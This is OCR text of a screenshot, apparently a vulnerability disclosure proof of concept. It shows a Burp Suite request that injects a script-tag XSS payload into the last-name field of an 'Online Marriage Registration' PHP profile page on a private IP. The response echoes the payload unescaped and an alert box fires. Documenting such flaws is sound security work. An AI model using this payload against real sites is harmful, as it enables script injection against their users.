 Online Marriage Registra
Not secure | 192.168.31.163/omrs/user/user-profile.php
192.168.31.163 says
9272
OK
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 4 × +
Send Cancel < >
Target: http://192.168.31.16
Request
Pretty Raw Hex
\n
1 POST /omrs/user/user-profile.php HTTP/1.1
2 Host: 192.168.31.163
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Referer: http://192.168.31.163/omrs/user/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=1te4ug3j9u2nsjt485fnu4r9vj
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 110
14
15 add=New%20Delhi%20India&fname=Anuj&lname=
Kumar'"()%26%25<zzz><ScRiPt%20>alert(9272)</ScRiPt>&submit=
01/01/1967
Response
Pretty Raw Hex Render
\n
118 <input type="text" class="form-control"
name="fname" value="Anuj" required="true
" />
119 </div>
120 </div>
<!-- row -->
121 <div class="row mg-t-20">
122 <label class="col-sm-4 form-control-label"
>
Last Name: <span class="tx-danger">
*
</span>
</label>
123 <div class="col-sm-8 mg-t-10 mg-sm-t-0">
124 <input type="text" class="form-control"
name="lname" value="Kumar'"()&%<zzz>
<ScRiPt >
alert(9272)
</ScRiPt>
" required="true" />
125 </div>
126 </div>
127 <div class="row mg-t-20">
128 <label class="col-sm-4 form-control-label"
>
Inspector
Request Attributes
Request Query Par
Request Body Para
Request Cookies
Request Headers
Response Headers
Waiting for 192.168.31.163...